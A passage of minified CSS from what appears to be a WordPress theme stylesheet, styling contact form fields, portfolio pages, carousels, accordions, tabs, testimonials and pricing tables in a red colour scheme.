textarea:focus{border-color:#6ab42f;-webkit-transition:border-color 0.4s ease 0s;-khtml-transition:border-color 0.4s ease 0s;-moz-transition:border-color 0.4s ease 0s;-ms-transition:border-color 0.4s ease 0s;-o-transition:border-color 0.4s ease 0s;transition:border-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.contact textarea:focus:not([readonly])::-moz-placeholder{color:#bababa;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.contact textarea::-moz-placeholder{color:#767676;opacity:1;}.contact textarea::-ms-placeholder{color:#767676;opacity:1;}.contact textarea::-webkit-placeholder{color:#767676;opacity:1;}.contact .select-garden,.contact .select-service{overflow:hidden;position:relative;}.contact .select-garden:before,.contact .select-service:before{position:absolute;right:0px;bottom:2px;content:'\f0d7';color:#000;font-family:'FontAwesome';font-size:10px;padding:5px 11px;border-right:2px solid #ededed;}.contact .select-garden select,.contact .select-service select{margin-right:-17px;margin-top:30px;background-color:transparent;color:#767676;border:2px solid #ededed;font-size:13px;height:40px;width:111%;display:block;padding:0px 14px 2px;}.contact .select-garden select option,.contact .select-service select option{display:block;padding:8px 16px;clear:both;font-weight:normal;line-height:1;color:#999;margin-bottom:10px;}div.wpcf7-validation-errors{margin-top:0px;margin-left:0px;margin-right:0px;text-align:center;/*------------------------------
    1.3 - Navigation
------------------------------*/}.navigation.post-navigation{padding:30px 0px;}.navigation.post-navigation .nav-links a.btn{background-color:#dd0808;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */color:#fff;border:none;}.navigation.post-navigation .nav-links a.btn:hover{background-color:#f72121;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.navigation.post-navigation .nav-links a.btn.left{float:left;}.navigation.post-navigation .nav-links a.btn.left .fa{margin-right:5px;}.navigation.post-navigation .nav-links a.btn.right{float:right;}.navigation.post-navigation .nav-links a.btn.right .fa{margin-left:5px;}nav.paging-navigation_portfolio{text-align:center;}nav.paging-navigation_portfolio .loop-pagination{margin:13px 0px 4px 0px;}nav.paging-navigation_portfolio .loop-pagination .page-numbers{float:left;height:42px;width:40px;line-height:42px;text-align:center;font-size:15px;background-color:#dd0808;text-decoration:none;margin-right:4px;font-weight:600;color:#fff;}nav.paging-navigation_portfolio .loop-pagination .page-numbers:last-child{border-top-right-radius:2px;border-bottom-right-radius:2px;}nav.paging-navigation_portfolio .loop-pagination .page-numbers:first-child{border-top-left-radius:2px;border-bottom-left-radius:2px;}nav.paging-navigation_portfolio .loop-pagination .page-numbers:hover{text-decoration:none;}nav.paging-navigation_portfolio .loop-pagination .page-numbers:focus{outline:none;text-decoration:none;}nav.paging-navigation .loop-pagination{margin:60px 0px 42px 0px;}nav.paging-navigation .loop-pagination .page-numbers{float:left;height:42px;width:40px;line-height:42px;text-align:center;font-size:15px;background-color:#dd0808;text-decoration:none;margin-right:4px;font-weight:600;color:#fff;}nav.paging-navigation .loop-pagination .page-numbers:last-child{border-top-right-radius:2px;border-bottom-right-radius:2px;}nav.paging-navigation .loop-pagination .page-numbers:first-child{border-top-left-radius:2px;border-bottom-left-radius:2px;}nav.paging-navigation .loop-pagination .page-numbers:hover{text-decoration:none;}nav.paging-navigation .loop-pagination .page-numbers:focus{outline:none;text-decoration:none;}#cshero-header-navigation{position:static;}#cshero-header-navigation .main-navigation ul.ping-right{left:auto;right:100%;}#cshero-header-navigation .main-navigation ul.ping-left{left:100%;right:auto;}.wpb_gallery_slides ul.flex-direction-nav li a.flex-prev{height:72px !important;width:57px !important;text-align:center;background-color:rgba(0, 0, 0, 0.1);left:-5px;position:absolute;filter:alpha(opacity=70);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";-webkit-opacity:0.7;-khtml-opacity:0.7;-moz-opacity:0.7;-ms-opacity:0.7;-o-opacity:0.7;opacity:0.7;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */}.wpb_gallery_slides ul.flex-direction-nav li a.flex-prev:hover{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */background-color:rgba(0, 0, 0, 0.2);}.wpb_gallery_slides ul.flex-direction-nav li a.flex-prev:before{content:'\f104' !important;font-family:'FontAwesome';font-size:24px;color:#fff;padding:20px;}.wpb_gallery_slides ul.flex-direction-nav li a.flex-next{height:72px !important;width:57px !important;text-align:center;background-color:rgba(0, 0, 0, 0.1);right:-5px;position:absolute;filter:alpha(opacity=70);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";-webkit-opacity:0.7;-khtml-opacity:0.7;-moz-opacity:0.7;-ms-opacity:0.7;-o-opacity:0.7;opacity:0.7;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */}.wpb_gallery_slides ul.flex-direction-nav li a.flex-next:hover{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */background-color:rgba(0, 0, 0, 0.2);}.wpb_gallery_slides ul.flex-direction-nav li a.flex-next:before{content:'\f105' !important;font-family:'FontAwesome';font-size:24px;color:#fff;padding:20px;}.flex-control-nav.flex-control-paging{display:none;}::-moz-selection{background:#dd0808;color:#fff;}::selection{background:#dd0808;color:#fff;}.template-cms_carousel--service{position:relative;}.template-cms_carousel--service .owl-controls{position:absolute;top:40%;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */width:100%;}.template-cms_carousel--service .owl-controls .owl-prev i{font-size:20px;position:absolute;left:-20px;height:40px;width:40px;background-color:#dd0808;text-align:center;line-height:40px;}.template-cms_carousel--service .owl-controls .owl-next i{position:absolute;right:-20px;height:40px;width:40px;background-color:#dd0808;text-align:center;line-height:40px;font-size:20px;}.template-cms_carousel--service .owl-controls .owl-next i,.template-cms_carousel--service .owl-controls .owl-prev i{color:#fff;}.template-cms_carousel--service .owl-item:hover .cms-carousel-item .cms-grid-media img{filter:alpha(opacity=80);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";-webkit-opacity:0.8;-khtml-opacity:0.8;-moz-opacity:0.8;-ms-opacity:0.8;-o-opacity:0.8;opacity:0.8;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transform:rotate(-2deg) scale(1.1);-khtml-transform:rotate(-2deg) scale(1.1);-moz-transform:rotate(-2deg) scale(1.1);-ms-transform:rotate(-2deg) scale(1.1);-o-transform:rotate(-2deg) scale(1.1);transform:rotate(-2deg) scale(1.1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 0.5s ease 0s;-khtml-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_carousel--service .owl-item .cms-carousel-item{position:relative;}.template-cms_carousel--service .owl-item .cms-carousel-item .cms-grid-media{overflow:hidden;}.template-cms_carousel--service .owl-item .cms-carousel-item .cms-grid-media img{border-radius:0px !important;box-shadow:none;-webkit-transition:all 0.5s ease 0s;-khtml-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_carousel--service .owl-item .cms-carousel-item .cms-carousel-title{position:absolute;bottom:10%;left:10%;right:10%;}.template-cms_carousel--service .owl-item .cms-carousel-item .cms-carousel-title a{background-color:#dd0808;filter:alpha(opacity=70);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";-webkit-opacity:0.7;-khtml-opacity:0.7;-moz-opacity:0.7;-ms-opacity:0.7;-o-opacity:0.7;opacity:0.7;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */height:43px;width:100%;float:left;text-align:center;line-height:43px;color:#fff;text-transform:uppercase;font-size:13px;font-weight:600;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;text-decoration:none;}.template-cms_carousel--service .owl-item .cms-carousel-item .cms-carousel-title a:focus{outline:none;text-decoration:none;}.template-cms_carousel--service .owl-item .cms-carousel-item .cms-carousel-title a:hover{text-decoration:none;}.cms-row-full-width > .no-container > .row{margin-left:0;margin-right:0;}.flexslider{margin-bottom:57px !important;margin:-4px 4px 60px -4px !important;}.flex-direction-nav a{z-index:1 !important;}.tp-mask-wrap{overflow:inherit !important;}img.alignleft,.wp-caption.alignleft{margin:6px 20px 6px 0px;}img.alignright,.wp-caption.alignright{margin:6px 0px 6px 20px;}.category-portfolio{padding:80px 0px;}.single-portfolio{/*------------------------------
		5.2 - Progress Bar
------------------------------*/}.single-portfolio .related{padding:80px 0px 111px;border-bottom:1px solid #ededed;border-top:1px solid #ededed;background-color:#f7f8fa !important;}.single-portfolio .related .cms-related-post .cms-related-post-content article .cms-grid-item{margin-bottom:30px;}.single-portfolio .related .cms-related-post .cms-related-post-content article .cms-grid-item .hidden-info{position:relative;}.single-portfolio .related .cms-related-post .cms-related-post-content article .cms-grid-item .hidden-info .thumbnail{border-radius:0px;padding:0px;margin:0px 0px 10px 0px;border:0px;}.single-portfolio .related .cms-related-post .cms-related-post-content article .cms-grid-item .hidden-info .thumbnail .has-thumbnail img{border-radius:0px;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:opacity 0.4s ease 0s;-khtml-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;-o-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.single-portfolio .related .cms-related-post .cms-related-post-content article .cms-grid-item .hidden-info .link{-webkit-transform:scale(0);-khtml-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:transform 0.4s ease 0s;-khtml-transition:transform 0.4s ease 0s;-moz-transition:transform 0.4s ease 0s;-ms-transition:transform 0.4s ease 0s;-o-transition:transform 0.4s ease 0s;transition:transform 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */position:absolute;top:48%;left:0px;right:0px;text-align:center;}.single-portfolio .related .cms-related-post .cms-related-post-content article .cms-grid-item .hidden-info .link a i{height:35px;background-color:#222;width:35px;line-height:35px;border-radius:50%;text-align:center;color:#fff;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.single-portfolio .related .cms-related-post .cms-related-post-content article .cms-grid-item .hidden-info .link a i:hover{background-color:#dd0808;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.single-portfolio .related .cms-related-post .cms-related-post-content article .cms-grid-item .hidden-info .link a:focus{outline:none;}.single-portfolio .related .cms-related-post .cms-related-post-content article .cms-grid-item .hidden-info:hover .thumbnail .has-thumbnail img{filter:alpha(opacity=30);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";-webkit-opacity:0.3;-khtml-opacity:0.3;-moz-opacity:0.3;-ms-opacity:0.3;-o-opacity:0.3;opacity:0.3;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:opacity 0.4s ease 0s;-khtml-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;-o-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.single-portfolio .related .cms-related-post .cms-related-post-content article .cms-grid-item .hidden-info:hover .link{-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:transform 0.4s ease 0s;-khtml-transition:transform 0.4s ease 0s;-moz-transition:transform 0.4s ease 0s;-ms-transition:transform 0.4s ease 0s;-o-transition:transform 0.4s ease 0s;transition:transform 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.single-portfolio .related .cms-related-post .cms-related-post-content article .cms-grid-item .show-info{text-align:center;}.single-portfolio .related .cms-related-post .cms-related-post-content article .cms-grid-item .show-info .cms-grid-title a{font-size:16px;padding:0px;color:#222;display:block;font-weight:700;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;padding-top:4px;}.single-portfolio .related .cms-related-post .cms-related-post-content article .cms-grid-item .show-info .cms-grid-title a:focus{text-decoration:none;outline:none;}.single-portfolio .related .cms-related-post .cms-related-post-content article .cms-grid-item .show-info .cms-grid-title a:hover{color:#dd0808;text-decoration:none;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.single-portfolio .related .cms-related-post .cms-related-post-content article .cms-grid-item .show-info .cms-grid-categories a{color:#dd0808;}.single-portfolio .related .cms-related-post .cms-related-post-content article .cms-grid-item .show-info .cms-grid-categories a:focus{text-decoration:none;outline:none;}.single-portfolio .related .cms-related-post .cms-related-post-content article .cms-grid-item .show-info .cms-grid-categories a:hover{color:#363a47;text-decoration:none;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.single-portfolio .portfolio-single #primary .content-port{padding:80px 0px;/*continue*/}.single-portfolio .portfolio-single #primary article.portfolio .portfolio-image{overflow:hidden;position:relative;}.single-portfolio .portfolio-single #primary article.portfolio .portfolio-image img{border-radius:0px;width:100%;-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.single-portfolio .portfolio-single #primary article.portfolio .portfolio-image:hover img{filter:alpha(opacity=80);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";-webkit-opacity:0.8;-khtml-opacity:0.8;-moz-opacity:0.8;-ms-opacity:0.8;-o-opacity:0.8;opacity:0.8;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transform:rotate(-2deg) scale(1.1);-khtml-transform:rotate(-2deg) scale(1.1);-moz-transform:rotate(-2deg) scale(1.1);-ms-transform:rotate(-2deg) scale(1.1);-o-transform:rotate(-2deg) scale(1.1);transform:rotate(-2deg) scale(1.1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.single-portfolio .portfolio-single #primary article.portfolio .info-portfolio .title h2.portfolio-title{margin:0px !important;}.single-portfolio .portfolio-single #primary article.portfolio .info-portfolio .title h2.portfolio-title p{font-size:28px !important;font-weight:600 !important;color:#222 !important;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;margin:0px 0px 10px;}.single-portfolio .portfolio-single #primary article.portfolio .info-portfolio .portfolio-content p{padding-bottom:20px;line-height:1.8;margin:0px !important;}.single-portfolio .portfolio-single #primary article.portfolio .info-portfolio ul.client-portfolio{list-style:none;padding:18px 15px 0px 15px;margin-top:15px;border-top:3px solid #dd0808;}.single-portfolio .portfolio-single #primary article.portfolio .info-portfolio ul.client-portfolio > li{font-weight:bold;padding:8px 0px;border-bottom:1px solid #ededed;color:#222;position:relative;}.single-portfolio .portfolio-single #primary article.portfolio .info-portfolio ul.client-portfolio > li span{font-weight:400;position:absolute;right:0px;}.single-portfolio .portfolio-single #primary article.portfolio .info-portfolio ul.client-portfolio > li span a{color:#222;font-weight:400;}.single-portfolio .portfolio-single #primary article.portfolio .info-portfolio ul.client-portfolio > li span a:focus{outline:none;text-decoration:none;}.single-portfolio .portfolio-single #primary article.portfolio .info-portfolio ul.client-portfolio > li span a:hover{color:#dd0808;text-decoration:none;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.single-portfolio .portfolio-single #primary article.portfolio .info-portfolio nav.navigation{padding:20px 15px 30px 15px;}.single-portfolio .portfolio-single #primary article.portfolio .info-portfolio nav.navigation .nav-links a{height:40px;width:40px;line-height:40px;text-align:center;border-radius:0px;padding:0px !important;}.single-portfolio .portfolio-single #primary article.portfolio .info-portfolio nav.navigation .nav-links a i{margin:0px;font-size:15px;}.single-portfolio .portfolio-single #primary article.portfolio .info-portfolio nav.navigation .nav-links a:focus{outline:none;}.vc_progress_bar{margin:0px 0px 23px 0px !important;/*------------------------------
		5.3 - Gallery_slides
------------------------------*/}.vc_progress_bar .wpb_heading.wpb_progress_bar_heading{font-weight:700;font-size:100%;margin:0px 0px 3px 0px;color:#767676;font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;line-height:normal;}.vc_progress_bar .vc_single_bar{height:6px;background-color:#ededed !important;box-shadow:none !important;}.vc_progress_bar .vc_single_bar .vc_bar{background-color:#dd0808 !important;}.wpb_gallery_slides{box-shadow:none !important;border-radius:0px !important;/*------------------------------
		5.4 - Fancy Icon
------------------------------*/}.wpb_gallery_slides .flex-viewport ul li img{border-radius:0px !important;}.template-cms_fancybox_single--services{padding:0px 15px;}.template-cms_fancybox_single--services .cms-fancyboxes-body .fancy-box-image img{box-shadow:none;border-radius:0px;width:125px;height:auto;}.template-cms_fancybox_single--services .cms-fancyboxes-body h3{text-transform:capitalize;font-weight:700;font-size:18px;padding:0px;color:#222;margin:14px auto 7px !important;}.template-cms_fancybox_single--services .cms-fancyboxes-body .fancy-box-content{padding-bottom:0px;line-height:1.8;font-size:100%;}.template-cms_fancybox_single--services .cms-fancyboxes-body .fancy-box-content p{margin:0px;}.template-cms_fancybox_single--services-2{/*------------------------------
		5.5 - Testimonials
------------------------------*/}.template-cms_fancybox_single--services-2 .cms-fancyboxes-body{padding:0px 15px;}.template-cms_fancybox_single--services-2 .cms-fancyboxes-body .cms-fancybox-item{padding:30px;background-color:#f7f8fa;}.template-cms_fancybox_single--services-2 .cms-fancyboxes-body .fancy-box-image{margin-bottom:20px;}.template-cms_fancybox_single--services-2 .cms-fancyboxes-body .fancy-box-image img{box-shadow:none;border-radius:0px;}.template-cms_fancybox_single--services-2 .cms-fancyboxes-body h3{text-transform:capitalize;font-family:'Shadows Into Light';font-size:24px !important;padding:0px;color:#222;font-weight:700;margin:15px 0px 16px;}.template-cms_fancybox_single--services-2 .cms-fancyboxes-body .fancy-box-content{padding-bottom:20px;line-height:1.8;font-size:100%;}.template-cms_carousel--testimonials{/*------------------------------
		5.6 - Blockquote
------------------------------*/}.template-cms_carousel--testimonials .owl-item .cms-carousel-testimonials-item .testimonials{padding:20px 10px 10px 20px;border:1px solid #ededed;position:relative;}.template-cms_carousel--testimonials .owl-item .cms-carousel-testimonials-item .testimonials:before{content:"";position:absolute;bottom:-10px;left:18%;margin-left:-10px;border-top:10px solid #ededed;border-left:10px solid transparent;border-right:10px solid transparent;}.template-cms_carousel--testimonials .owl-item .cms-carousel-testimonials-item .testimonials:after{content:"";position:absolute;bottom:-8px;left:18%;margin-left:-9px;border-top:9px solid #fff;border-left:9px solid transparent;border-right:9px solid transparent;}.template-cms_carousel--testimonials .owl-item .cms-carousel-testimonials-item .testimonials .cms-carousel-testimonials-content{padding-bottom:30px;}.template-cms_carousel--testimonials .owl-item .cms-carousel-testimonials-item .testimonials .cms-carousel-testimonials-content p{font-family:'Droid Serif';font-weight:normal;font-style:italic;}.template-cms_carousel--testimonials .owl-item .cms-carousel-testimonials-item .testimonials .cms-carousel-testimonials-title{position:absolute;right:10px;bottom:3px;color:#dd0808;font-size:14px;font-family:'Droid Serif';font-weight:normal;font-style:italic;}.template-cms_carousel--testimonials .owl-item .cms-carousel-testimonials-item .testimonials-image{width:60px;height:60px;overflow:hidden;margin-left:5%;margin-top:15px;}.template-cms_carousel--testimonials .owl-item .cms-carousel-testimonials-item .testimonials-image .has-thumbnail img{border-radius:50%;}blockquote{border-left:3px solid #dd0808;padding:20px;margin:20px 0px;font-size:16px !important;line-height:32px;font-family:"Droid Serif", Georgia, "Times New Roman", serif !important;font-weight:normal;font-style:italic;/*------------------------------
		5.7 - Dropcaps
------------------------------*/}.drop-caps{/*------------------------------
		5.8 - Accordion
------------------------------*/}.drop-caps p:first-child::first-letter{float:left;font-size:75px;line-height:60px;padding:4px;margin-right:7px;margin-top:5px;font-family:Georgia;background-color:#dd0808;color:#fff;border-color:#dd0808;padding:7px;margin-right:10px;}.vc_tta-accordion{/*------------------------------
		5.9 - Tabs
------------------------------*/}.vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel{margin-top:10px;}.vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f8f8f8 !important;}.vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{margin:0px !important;}.vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a{padding:15px 20px !important;}.vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-title-text{font-size:13px;font-family:'Raleway' !important;font-weight:bold;color:#222 !important;}.vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-controls-icon::before{border:none !important;position:static !important;transform:none !important;content:"\f0fe" !important;font-family:'FontAwesome' !important;font-style:normal;font-size:22px !important;color:#000 !important;}.vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-controls-icon:after{position:static !important;}.vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body{background-color:#fff;border-top:1px solid #dd0808;border-radius:0px !important;padding:16px 25px !important;}.vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body iframe{width:100% !important;height:100% !important;}.vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon::before{content:"\f146" !important;font-family:'FontAwesome' !important;}.vc_tta-tabs{/*------------------------------
		5.10 - Pricing
------------------------------*/}.vc_tta-tabs .vc_tta-tabs-container{margin-right:0px !important;margin-left:0px !important;}.vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list{margin:0px;}.vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab{width:25% !important;margin:1px 0px 0px 0px !important;}.vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a{border-radius:0px !important;background-color:#fff !important;border-width:1px !important;padding-top:5.5px !important;padding-bottom:5.5px !important;text-align:center;}.vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a .vc_tta-title-text{text-align:center;font-size:13px;color:#363a47 !important;text-transform:uppercase;font-weight:600;}.vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a:hover{background-color:#fff !important;}.vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active{border-top:1px solid #dd0808;border-bottom:1px solid #ededed !important;background-color:#fff !important;}.vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active a .vc_tta-title-text{font-size:14px !important;}.vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active:hover{background-color:#fff !important;}.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels{border-width:1px !important;border-radius:0px !important;background-color:#fff !important;}.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel iframe{width:100% !important;height:100% !important;}.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body{padding:28px 28px 20px !important;}.template-cms_grid .cms-grid-item-pricing .box-pricing{background-color:#fff;padding-bottom:35px;}.template-cms_grid--pricing,.template-cms_grid{/*------------------------------
		5.11 - Teams
------------------------------*/}.template-cms_grid--pricing .cms-grid-item-pricing,.template-cms_grid .cms-grid-item-pricing{margin:20px 0px 45px 0px;}.template-cms_grid--pricing .cms-grid-item-pricing .title-pricing,.template-cms_grid .cms-grid-item-pricing .title-pricing{color:#fff;background-color:#dd0808;font-weight:400;font-family:"Raleway";font-weight:bold;font-size:20px;padding:16px 0px;text-align:center;}.template-cms_grid--pricing .cms-grid-item-pricing .price-pricing,.template-cms_grid .cms-grid-item-pricing .price-pricing{padding:44px 0px 32px;text-align:center;font-size:74px;color:#222;font-family:'Raleway';}.template-cms_grid--pricing .cms-grid-item-pricing .price-pricing .symbol,.template-cms_grid .cms-grid-item-pricing .price-pricing .symbol{display:inline-block;font-size:38px !important;margin-top:-12px;vertical-align:top;}.template-cms_grid--pricing .cms-grid-item-pricing .sub-title-pricing,.template-cms_grid .cms-grid-item-pricing .sub-title-pricing{text-align:center;color:#aaa;font-size:14px;font-family:"Raleway";font-weight:normal;margin-bottom:35px;}.template-cms_grid--pricing .cms-grid-item-pricing .option ul,.template-cms_grid .cms-grid-item-pricing .option ul{list-style:outside none none;text-align:center;padding:0px;}.template-cms_grid--pricing .cms-grid-item-pricing .option ul li,.template-cms_grid .cms-grid-item-pricing .option ul li{margin-bottom:9px;}.template-cms_grid--pricing .cms-grid-item-pricing .button,.template-cms_grid .cms-grid-item-pricing .button{margin-top:22px;}.template-cms_grid--pricing .cms-grid-item-pricing .button a,.template-cms_grid .cms-grid-item-pricing .button a{height:32px;width:107px;margin:auto;line-height:32px;text-transform:uppercase;font-size:12px;border-radius:2px;font-family:"Raleway";font-weight:500;position:relative;text-align:center;background-color:#dd0808;top:10px;display:block;color:#fff !important;}.template-cms_grid--pricing .cms-grid-item-pricing .button a:hover,.template-cms_grid .cms-grid-item-pricing .button a:hover{background-color:#dd0808;text-decoration:none;color:#fff !important;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_grid--pricing .cms-grid-item-pricing .button a:focus,.template-cms_grid .cms-grid-item-pricing .button a:focus{text-decoration:none;outline:none;}.cms-carousel-team-item .team-item{overflow:hidden;position:relative;}.cms-carousel-team-item .team-item:hover{background:#fff;}.cms-carousel-team-item .team-item:hover .has-thumbnail 